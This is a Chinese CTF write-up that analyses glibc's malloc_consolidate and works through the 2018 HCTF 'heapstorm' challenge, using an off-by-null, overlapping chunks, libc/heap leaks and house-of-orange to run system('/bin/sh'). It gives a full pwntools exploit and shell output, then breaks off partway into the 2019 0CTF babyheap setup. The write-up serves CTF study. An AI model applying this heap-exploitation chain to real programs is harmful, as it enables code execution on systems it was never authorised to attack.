前言
第一次参加0ctf,感受了一把高质量的比赛,虽然一道题目都没pwn出来有些不高兴,但是可以学到些东西也就足够了。其中的babyheap这道题目当初拿到就想起来了2018-hctf-heapstorm,但是菜不成器得我找不到触发malloc_consolidate的条件,两场高级别的比赛中都出现了相似类型的题目,有偶然也有必然,下面就开始分析一下这两道题目,其中我觉得2019-0ctf-babyheap可以说是2018-hctf-heapstorm的升级版。
malloc_consolidate()代码解析
参考了ctf-wiki ,Glibc:浅谈 malloc_consolidate() 函数具体实现里面的分析,该函数主要有两个功能。
- 检查fastbin是否初始化,如果未初始化,则进行初始化。

- 如果fastbin初始化,则按照一定的顺序合并fastbin中的chunk放入unsorted bin中。
//libc-2.28
static void malloc_consolidate(mstate av)
{
mfastbinptr* fb; /* current fastbin being consolidated */
mfastbinptr* maxfb; /* last fastbin (for loop control) */
mchunkptr p; /* current chunk being consolidated */
mchunkptr nextp; /* next chunk to consolidate */
mchunkptr unsorted_bin; /* bin header */
mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */
mchunkptr nextchunk;
INTERNAL_SIZE_T size;
INTERNAL_SIZE_T nextsize;
INTERNAL_SIZE_T prevsize;
int nextinuse;
mchunkptr bck;
mchunkptr fwd;

atomic_store_relaxed (&av->have_fastchunks, false);
unsorted_bin = unsorted_chunks(av);
/*
Remove each chunk from fast bin and consolidate it, placing it
then in unsorted bin. Among other reasons for doing this,
placing in unsorted bin avoids needing to calculate actual bins
until malloc is sure that chunks aren't immediately going to be
reused anyway.
*/
maxfb = &fastbin (av, NFASTBINS - 1);
fb = &fastbin (av, 0);
do {
p = atomic_exchange_acq (fb, NULL);
if (p != 0) {
do {
{
unsigned int idx = fastbin_index (chunksize (p));
if ((&fastbin (av, idx)) != fb)
malloc_printerr ("malloc_consolidate(): invalid chunk size");
}
check_inuse_chunk(av, p);
nextp = p->fd; #按照fd的顺序遍历fastbin
/* Slightly streamlined version of consolidation code in free() */
size = chunksize (p);
nextchunk = chunk_at_offset(p, size);
nextsize = chunksize(nextchunk);
#pre_inuse为0,向前合并
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
# 下面的chunk不是top_chunk
if (nextchunk != av->top) {
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
if (!nextinuse) {
size += nextsize;
unlink(av, nextchunk, bck, fwd);
} else
clear_inuse_bit_at_offset(nextchunk, 0);
first_unsorted = unsorted_bin->fd;
unsorted_bin->fd = p;
first_unsorted->bk = p;
if (!in_smallbin_range (size)) {
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
set_head(p, size | PREV_INUSE);
p->bk = unsorted_bin; #将此chunk放到unsoeted bin中
p->fd = first_unsorted;
set_foot(p, size);
}
else { #如果下面的chunk是top_chunk,那么久合并到top_chunk
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
}
} while ( (p = nextp) != 0);
}
} while (fb++ != maxfb);
}
上面的代码还是程序逻辑还是比较清楚的,具体工作步骤如下:
- 判断fastbin是否初始化,如果未初始化,则进行初始化然后退出。
- 按照fastbin由小到大的顺序(0x20 ,0x30 ,0x40这个顺序)合并chunk,每种相同大小的fastbin中chunk的处理顺序是从fastbin->fd开始取,下一个处理的是p->fd,依次类推。
- 首先尝试合并pre_chunk。
- 然后尝试合并next_chunk:如果next_chunk是top_chunk,则直接合并到top_chunk,然后进行第六步;如果next_chunk不是top_chunk,尝试合并。
- 将处理完的chunk插入到unsorted bin头部。
- 获取下一个空闲的fastbin,回到第二步,直到清空所有fastbin中的chunk,然后退出。
基本了解了malloc_consolidate的流程之后,下面就可以体验下面两道pwn题目的巧妙。
2018-hctf-heapstorm
程序逻辑

程序逻辑比较清晰,一共有三种操作。
alloc

alloc环节对chunk_size的大小做了限制,size<=0x38,即最终的chunk大小最大只能是0x40,并且将每一个节点node存储在了一个全局变量里面;上图中框出的函数中有一个off_by_null漏洞十分明显,但是因为限制了chunk的大小为fastbin,好像直接的off_by_null并没有什么作用。

delete
delete环节就是将之前添加的node删除掉,并且变相的将global_struct置零。

view
显而易见,即将chunk中的内容打印出来。
上面这些信息审计出来并不需要很深的功底,但是单单靠上面这些信息是达不成利用的。
小姿势

在输入选项的时候,通过scanf输入,当输入非常长的字符创的时候,即使我们使用setbuf()关闭了输入缓冲区,还是依旧会暂时申请一个large chunk来存储输入的字符串。
那么在分配large chunk之前会调用malloc_consolidate()函数,使得fastbin中的chunk合并,通过这个小技巧我们就可以实现获得unsorted bin了,那么我们的off_by_null也可以派上用场来帮助我们构造overlapped chunk实现利用了。源码如下:
利用具体流程
glibc环境: glibc-2.23-0ubuntu10
当初复现的时候参考了[Ne0][https://changochen.github.io/2018-11-09-hctf.html]师傅的博客
构造overlapped chunk
- 我们首先malloc许多chunk,然后放进fastbin,在紧接着通过触发malloc_consolidate()获得unsorted bin。
#prepare 0x140 size unsorted bin
alloc(0x37,'x00'*0x37)#idx 0 0x40
alloc(0x37,'x01'*0x37)#idx 1 0x80
alloc(0x37,'x02'*0x37)#idx 2 0xc0
alloc(0x37,'x03'*0x37)#idx 3 0x100
alloc(0x37,'x00'*0x37)#idx 4 0x140
#prepare a chunk
alloc(0x37,'x00'*0x37)#idx 5
#prepare chunks between idx 5 and top_chunk.
alloc(0x37,'x06'*0x37)#idx 6
alloc(0x37,'x07'*0x37)#idx 7
alloc(0x37,'x06'*0x37)#idx 8
alloc(0x37,'x07'*0x37)#idx 9
alloc(0x37,'x06'*0x37)#idx 10
#put chunk in fastbin
for i in range(5):
delete(i)
#trigger the malloc_consolidate() to merge the fastbin.
sla('Choice:','1'*0x500)
# now the fastbin chunks have been put into the unsorted bin , whose size is 0x140.And the idx5_presize = 0x140.
效果如下
pwndbg> x/50xg 0x555555757000
0x555555757000: 0x0000000000000000 0x0000000000000141 ------------合并之后的unsorted bin大小
0x555555757010: 0x00007ffff7dd1ca8 0x00007ffff7dd1ca8
0x555555757020: 0x0000000000000000 0x0000000000000000
0x555555757030: 0x0000000000000000 0x0000000000000000
0x555555757040: 0x0000000000000000 0x0000000000000101
0x555555757050: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555757060: 0x0101010101010101 0x0101010101010101
0x555555757070: 0x0101010101010101 0x0101010101010101
0x555555757080: 0x0001010101010101 0x00000000000000c1
0x555555757090: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x5555557570a0: 0x0202020202020202 0x0202020202020202
0x5555557570b0: 0x0202020202020202 0x0202020202020202
0x5555557570c0: 0x0002020202020202 0x0000000000000081
0x5555557570d0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x5555557570e0: 0x0303030303030303 0x0303030303030303
0x5555557570f0: 0x0303030303030303 0x0303030303030303
0x555555757100: 0x0003030303030303 0x0000000000000041
0x555555757110: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000
0x555555757140: 0x0000000000000140 0x0000000000000040 -------------对应的pre_size为0x140,后面通过free此chunk来构造overlapped chunk。
0x555555757150: 0x0000000000000000 0x0000000000000000
0x555555757160: 0x0000000000000000 0x0000000000000000
0x555555757170: 0x0000000000000000 0x0000000000000000
0x555555757180: 0x0000000000000000 0x0000000000000041
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0x140: 0x555555757000 ◂— 0x7ffff7dd1ca8 ----------------可以看到,已经成功的将fastbin合并
largebins
empty
pwndbg>
- 通过off_by_one修改unsorted bin大小,使得我们之后用来free chunk的pre_size保持不变,能够一直指向开始的chunk。然后申请一系列chunk,为构造overlapped chunk做准备。然后依次释放chunk 5 、chunk 1,最终触发malloc_consolidate()合并fastbin,形成overlapped chunk。
#we use off_by_null to shrink the unsorted bin size , to forbide the idx5_presize to be changed.
alloc(0x28,'x00'*0x28)
#malloc some chunk.
alloc(0x37,'x01'*0x37) #idx 1 0x030
alloc(0x17,'x02'*0x17) #idx 2 0x070
alloc(0x37,'x03'*0x37) #idx 3 0x090
alloc(0x37,'x00'*0x37) #idx 4 0x0d0
alloc(0x17,'x00'*0x17) #idx 11 0x110
#put the chunk in fastbin to make overlapped chunk.
delete(5)
delete(1)
#trigger the malloc_consolidate() to merge the fastbin.And it will make overlapped chunk.[chunk2 / chunk3 / chunk4/ chunk7]
sla('Choice:','1'*0x500)
效果如下:
pwndbg> x/50xg 0x555555757000
0x555555757000: 0x0000000000000000 0x0000000000000031
0x555555757010: 0x0000000000000000 0x0000000000000000
0x555555757020: 0x0000000000000000 0x0000000000000000
0x555555757030: 0x0000000000000000 0x0000000000000151 ---已经成功合并,形成overlapped chunk
0x555555757040: 0x00007ffff7dd1cb8 0x00007ffff7dd1cb8
0x555555757050: 0x0101010101010101 0x0101010101010101
0x555555757060: 0x0101010101010101 0x0101010101010101
0x555555757070: 0x0000000000000040 0x0000000000000020 ---overlapped chunk 2
0x555555757080: 0x0202020202020202 0x0202020202020202
0x555555757090: 0x0002020202020202 0x0000000000000041 ---overlapped chunk 3
0x5555557570a0: 0x0303030303030303 0x0303030303030303
0x5555557570b0: 0x0303030303030303 0x0303030303030303
0x5555557570c0: 0x0303030303030303 0x0303030303030303
0x5555557570d0: 0x0003030303030303 0x0000000000000041 ---overlapped chunk 4
0x5555557570e0: 0x0000000000000000 0x0000000000000000
0x5555557570f0: 0x0000000000000000 0x0000000000000000
0x555555757100: 0x0000000000000000 0x0000000000000000
0x555555757110: 0x0000000000000000 0x0000000000000021 ---overlapped chunk 11
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000001
0x555555757140: 0x0000000000000110 0x0000000000000040
0x555555757150: 0x0000000000000000 0x0000000000000000
0x555555757160: 0x0000000000000000 0x0000000000000000
0x555555757170: 0x0000000000000000 0x0000000000000000
0x555555757180: 0x0000000000000150 0x0000000000000040
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0x150: 0x555555757030 ◂— 0x7ffff7dd1cb8
largebins
empty
泄露libc以及heap
形成overlapped chunk之后就简单啦,下面是泄露libc 以及heap。
#leak libc
alloc(0x37,'x01'*0x37) #idx 1 0x030
view(2)
ru('Content: ')
libc = uu64(r(6))
lg('libc',libc)
libc_base = libc - 0x3c4b78
lg('libc_base',libc_base)
_IO_list_all = libc_base + 0x3c5520
#leak heap
alloc(0x17,'x00'*0x17)#idx 5 0x070 = idx 2
alloc(0x17,'x08'*0x17)#idx 12 0x090
delete(12)
delete(5)
view(2)
ru('Content: ')
heap = uu64(r(6))
heap_base = heap - 0x90
lg('heap_base',heap_base)
利用house-of-orange达成利用
在得到libc以及heap之后,下面是利用house-of-orange来达成利用。
house-of-orange的原理就是通过unsorted bin attack改写_IO_list_all指针,然后通过触发malloc函数的报错基址调用overflow函数,因为我们已经能够控制IO_list_all指针,那么我们通过一系列手段也能控制overflow函数来执行我们的目标函数。
代码如下
#house_of_orange
#now unsorted bin at 0x0b0
delete(4)
alloc(0x27,'x00'*0x18+p64(0x41)+'x00'*7) # must keep the fastbin size = 0x41
lg('_IO_list_all',_IO_list_all)
fake_file = '/bin/shx00'+p64(0x61) # fake_file
fake_file += p64(0)+p64(_IO_list_all-0x10) #unsorted bin attack
fake_file += p64(0)+p64(1) #bypass check
fake_file = fake_file.ljust(0x38,'x00')
alloc(0x38,fake_file)
delete(6)
payload_1 = 'x00'*0x28 + p64(heap_base+0x1d0) # point to fake_vtable
payload_1 = payload_1.ljust(0x37,'x00')
alloc(0x37,payload_1)
delete(7)
system = libc_base + 0x045390
payload_2 = p64(0)*3 + p64(system) # fake_vtable
payload_2 = payload_2.ljust(0x37,'x00')
alloc(0x37,payload_2)
效果如下
pwndbg> bins
fastbins
0x20: 0x555555757070 —▸ 0x555555757090 ◂— 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x5555557570e0 ◂— 0x0
smallbins
empty
largebins
empty
pwndbg> print (*(struct _IO_FILE_plus *)0x5555557570e0) -----伪造的fake_file
$1 = {
file = {
_flags = 1852400175,
_IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
_IO_read_end = 0x0,
_IO_read_base = 0x7ffff7dd2510 "",
_IO_write_base = 0x0,
_IO_write_ptr = 0x1 <error: Cannot access memory at address 0x1>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x1 <error: Cannot access memory at address 0x1>,
_markers = 0x110,
_chain = 0x40,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '00',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0xa0,
_freeres_list = 0x40,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '00' <repeats 19 times>
},
vtable = 0x5555557571d0
}
pwndbg> x/4xg 0x5555557571d0
0x5555557571d0: 0x0000000000000000 0x0000000000000000
0x5555557571e0: 0x0000000000000000 0x00007ffff7a52390 -----伪造的__overflow()函数,指向system()
pwndbg> x/2xg 0x00007ffff7a52390
0x7ffff7a52390 <__libc_system>: 0xfa86e90b74ff8548 0x0000441f0f66ffff
pwndbg>
从上面的效果不难看出我们已经成功的构造了house-of-orange的所需条件,因为篇幅原因,并不能展开讲这个姿势,我简单的把利用过程当中具体流程梳理一下。
将unsorted bin的size修改为0x60(简单来说,为了使得fp->chain指向我们的chunk),unsortedbin->bk = _IO_list_all – 0x10(目的是为了通过unsortedbin attack使得_IO_list_all 指向main_arena+0x58),然后其余的再布置过滤条件(fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base),以及vatable 、_IO_OVERFLOW 等。
上面修改完成结束,unsorted bin已经被我们设置成我们想要的样子,然后触发malloc,则会发生,通过unsorted bin attack,_IO_list_all被指向main_arena+0x58,,触发_libc_message,_IO_list_all指向的内容不满足条件,又循环指向其fp->chain,即我们布置的fake_file的chunk(位于0x60的small bin中),然后满足条件,触发vtable中的_IO_overflow,执行system('/bin/sh')。
如果有对house-of-oragege不了解的小伙伴,具体的可以参考S1mple的博客,我当初就是在这里面学会的house-of-orange。
完整exp
#!usr/bin/env python
# -*- coding:utf-8 -*-
#from libformatstr import *
from PwnContext.core import *
if __name__ == '__main__':
#-----function for quick script-----#
s = lambda data :ctx.send(str(data)) #in case that data is a int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
st = lambda delim,data :ctx.sendthen(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :ctx.recv(numb)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
leak = lambda address, count=0 :ctx.leak(address, count)
uu32 = lambda data :u32(data.ljust(4, ''))
uu64 = lambda data :u64(data.ljust(8, ''))
debugg = 1
logg = 1
TEST_BIN = './heapstorm'
TEST_LIB = 'libc-2.23.so'
ctx.binary = TEST_BIN
ctx.remote_libc = TEST_LIB
ctx.debug_remote_libc = False # this is by default
ctx.remote = ("127.0.0.1",10086)
if debugg:
rs()
else:
rs(method = 'remote')
if logg:
context(log_level = "debug",os = "linux")
context.terminal = ["gnome-terminal","-x","sh","-c"]
def lg(s,addr):
print('33[1;31;40m%20s-->0x%x33[0m'%(s,addr))
ctx.symbols = {'sym1':0xA60,'sym2':0xA96}
def alloc(size,content):
sla("Choice:",'1')
sla(':',str(size))
sa(':',content)
def view(idx):
ru('Choice:')
sl('2')
ru('index')
sl(str(idx))
def delete(idx):
ru('Choice:')
sl('3')
ru('index')
sl(str(idx))
#prepare 0x140 size unsorted bin
alloc(0x37,'x00'*0x37)#idx 0 0x40
alloc(0x37,'x01'*0x37)#idx 1 0x80
alloc(0x37,'x02'*0x37)#idx 2 0xc0
alloc(0x37,'x03'*0x37)#idx 3 0x100
alloc(0x37,'x00'*0x37)#idx 4 0x140
#prepare a chunk
alloc(0x37,'x00'*0x37)#idx 5
#prepare chunks between idx 5 and top_chunk.
alloc(0x37,'x06'*0x37)#idx 6
alloc(0x37,'x07'*0x37)#idx 7
alloc(0x37,'x06'*0x37)#idx 8
alloc(0x37,'x07'*0x37)#idx 9
alloc(0x37,'x06'*0x37)#idx 10
#put chunk in fastbin
for i in range(5):
delete(i)
#trigger the malloc_consolidate() to merge the fastbin.
sla('Choice:','1'*0x500)
# now the fastbin chunks have been put into the unsorted bin , whose size is 0x140.And the idx5_presize = 0x140.
#we use off_by_null to shrink the unsorted bin size , to forbide the idx5_presize to be changed.
alloc(0x28,'x00'*0x28)
#malloc some chunk.
alloc(0x37,'x01'*0x37) #idx 1 0x030
alloc(0x17,'x02'*0x17) #idx 2 0x070
alloc(0x37,'x03'*0x37) #idx 3 0x090
alloc(0x37,'x00'*0x37) #idx 4 0x0d0
alloc(0x17,'x00'*0x17) #idx 11 0x110
#put the chunk in fastbin to make overlapped chunk.
delete(5)
delete(1)
#trigger the malloc_consolidate() to merge the fastbin.And it will make overlapped chunk.[chunk2 / chunk3 / chunk4/ chunk7]
sla('Choice:','1'*0x500)
#leak libc
alloc(0x37,'x01'*0x37) #idx 1 0x030
view(2)
ru('Content: ')
libc = uu64(r(6))
lg('libc',libc)
libc_base = libc - 0x3c4b78
lg('libc_base',libc_base)
_IO_list_all = libc_base + 0x3c5520
#leak heap
alloc(0x17,'x00'*0x17)#idx 5 0x070 = idx 2
alloc(0x17,'x08'*0x17)#idx 12 0x090
delete(12)
delete(5)
view(2)
ru('Content: ')
heap = uu64(r(6))
heap_base = heap - 0x90
lg('heap_base',heap_base)
#house_of_orange
#now unsorted bin at 0x0b0
delete(4)
alloc(0x27,'x00'*0x18+p64(0x41)+'x00'*7) # must keep the fastbin size = 0x41
lg('_IO_list_all',_IO_list_all)
fake_file = '/bin/shx00'+p64(0x61) # fake_file
fake_file += p64(0)+p64(_IO_list_all-0x10) #unsorted bin attack
fake_file += p64(0)+p64(1) #bypass check
fake_file = fake_file.ljust(0x38,'x00')
alloc(0x38,fake_file)
delete(6)
payload_1 = 'x00'*0x28 + p64(heap_base+0x1d0) # point to fake_vtable
payload_1 = payload_1.ljust(0x37,'x00')
alloc(0x37,payload_1)
delete(7)
system = libc_base + 0x045390
payload_2 = p64(0)*3 + p64(system) # fake_vtable
payload_2 = payload_2.ljust(0x37,'x00')
alloc(0x37,payload_2)
#trigger malloc , get shell()
sla("Choice:",'1')
sla(':',str(0x30))
irt()
最终效果:
*** Error in `/home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm': malloc(): memory corruption: 0x00007ffff7dd2520 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7ffff7a847e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7ffff7a8f13e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_calloc+0xba)[0x7ffff7a91dca]
/home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm(+0x1099)[0x555555555099]
/home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm(+0xa94)[0x555555554a94]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7ffff7a2d830]
/home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm(+0xaf9)[0x555555554af9]
======= Memory map: ========
51fe48c8000-51fe48c9000 rw-p 00000000 00:00 0
555555554000-555555556000 r-xp 00000000 08:01 934356 /home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm
555555755000-555555756000 r--p 00001000 08:01 934356 /home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm
555555756000-555555757000 rw-p 00002000 08:01 934356 /home/leo/Desktop/CTF/2018htcf/heapstorm/heapstorm
555555757000-555555778000 rw-p 00000000 00:00 0 [heap]
7ffff0000000-7ffff0021000 rw-p 00000000 00:00 0
7ffff0021000-7ffff4000000 ---p 00000000 00:00 0
7ffff77f7000-7ffff780d000 r-xp 00000000 08:01 398803 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff780d000-7ffff7a0c000 ---p 00016000 08:01 398803 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff7a0c000-7ffff7a0d000 rw-p 00015000 08:01 398803 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 419518 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 419518 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r--p 001c0000 08:01 419518 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rw-p 001c4000 08:01 419518 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rw-p 00000000 00:00 0
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 419516 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fdc000-7ffff7fdf000 rw-p 00000000 00:00 0
7ffff7ff6000-7ffff7ff7000 rw-p 00000000 00:00 0
7ffff7ff7000-7ffff7ffa000 r--p 00000000 00:00 0 [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0 [vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00025000 08:01 419516 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rw-p 00026000 08:01 419516 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
$ ls
[DEBUG] Sent 0x3 bytes:
'lsn'
[DEBUG] Received 0x26 bytes:
'core exp.py heapstorm libc-2.23.son'
core exp.py heapstorm libc-2.23.so
攻击流程小结
到这里,2018-hctf-heapstorm已经分析结束,我们回看整个流程,是通过在fastbin 放置chunk ,触发malloc_consolidate()使得fastbin 合并,然后通过off_by_null获得得到overlapped chunk,接下来泄露libc以及heap信息,构造house-of-orange来获得shell。其实这道题最后获得shell的方式也可以通过fastbin attack劫持top chunk来做。
还记的前面为什么说2019-0ctf-babyheap是2018-hctf-heapstorm的升级版么,因为2019-0ctf-babyheap触发malloc_consolidate()的方式在2018-hctf-heapstorm也适用,并且2019-0ctf-babyheap限制了我们使用house-of-orange来获得shell,只能通过fastbin attack来获得shell,具体是怎么做的,且看下面的分析。
2019-0ctf-babyheap
程序逻辑
程序主要四个逻辑 allocte 、upfate、delete、view。
__ __ _____________ __ __ ___ ____
/ //_// ____/ ____/ | / / / / / | / __ )
/ ,< / __/ / __/ / |/ / / / / /| | / __ |
/ /| |/ /___/ /___/ /| / / /___/ ___ |/ /_/ /
/_/ |_/_____/_____/_/ |_/ /_____/_/ |_/_____/
===== Baby Heap in 2019 =====
1. Allocate
2. Update
3. Delete
4. View
5. Exit
Command:
alloc
限制我们输入的size最大为0x58
delete
将事先生成的node free掉,并且对于struct gloal置零。
view
打印chunk的信息
update
更新chunk内容,这里存在off_by_null漏洞
小姿势
我们上一篇文章中通过scanf输入长字符串,申请large chunk来调用malloc_consolidate()来合并fastbin中chunk,这一片文章中没有类似的函数,那么要怎么利用呢?
看师傅们的放出来的wp里面是通过改写top chunk的size,使其足够小的时候,再malloc chunk便会触发malloc_consolidate()函数合并fastbin,这个姿势我回头看了看2018-hctf-heapstorm,也是可以起作用的,不知道是不是出题的师傅用非预期解解出了这道题目,然后出了一道新题目。
利用具体流程
环境:glibc 2.28-0ubuntu1
参考了matshao]师傅的文章,里面介绍了一种通用的姿势。
构造overlapped chunk
因为开启了tcache的机制,所以想要在fastbin中合并chunk首先要填满tcache。
#shrink the top chunk size and fill up the tcache.
for i in range(7):
add(0x58)
edit(i,0x58,'a'*0x58)
for i in range(7):
delete(i)
for i in range(7):
add(0x48)
edit(i,0x48,'a'*0x48)
for i in range(7):
delete(i)
for i in range(7):
add(0x38)
edit(i,0x38,'a'*0x38)
for i in range(7):
delete(i)
#now the top_chunk size is 0x900
实际效果如下,可以看到0x40,0x50,0x60的tcache被我填满,同时在edit的时候利用off_by_null 来改小top_chunk_size,最终top_chunk被我们改写成0x900。
libc_version:2.28
arch:64
tcache_enable:True
